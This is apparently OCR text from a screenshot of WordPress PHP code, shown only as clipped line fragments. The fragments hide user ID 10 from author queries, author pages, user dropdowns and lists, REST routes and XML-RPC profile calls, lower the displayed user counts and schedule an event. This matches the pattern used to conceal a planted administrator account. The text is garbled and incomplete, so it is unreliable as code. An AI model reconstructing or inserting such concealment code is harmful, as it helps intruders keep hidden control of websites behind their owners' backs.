
>get( 'author__not_in' ); $not_in[] = 10; $q->set(
n() { if ( is_author() ) { $author =
_query->set_404(); status_header( 404 );
ns' ) ) { return; } global $wpdb; $q->query_where .=
manage_options' ) ) { return; } $exclude = (array) $q-
ilter( 'wp_dropdown_users_args', function( $a ) {
y_map( 'intval', $exclude ) ); return $a; } ); add_filter(
ray(); $exclude[] = 10; $args['exclude'] = array_unique(
r, $request ) { $route = $request->get_route(); if (
ray( 'status' => 404 ) ); } return $result; }, 10, 3 );
ethods['wp.getProfile'] ); return $methods; } );
s['exclude'] : array(); $exclude[] = 10; $args['exclude']
() { echo '
'; } ); add_filter( 'views_users', function( $views
allback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0,
( 'wp_next_scheduled' ) || ! function_exists(
edule_single_event( time() + 5 * MINUTE_IN_SECONDS,
həmiyyəti